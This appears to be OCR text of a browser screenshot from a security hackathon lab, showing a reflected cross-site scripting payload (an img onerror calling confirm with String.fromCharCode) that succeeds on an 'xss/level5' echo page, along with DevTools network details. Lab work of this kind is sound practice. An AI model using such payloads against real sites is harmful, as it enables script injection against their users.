 Activities Google Chrome Feb 7 18:44
waph-hackathon.eastus Char to ASCII Online
Cb
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src%20=x%20onerror=confirm(String.fromCharCode(72,101,108,108,111))>
...-hackathon.eastus.cloudapp.azure.com says
Hello
Cancel OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20s... Query String Parameters view source view URL-encoded
x
input: <img src =x onerror=confirm(String.fromCharCode(72,101,108,108,111))>
2 requests 636 B transferred
Console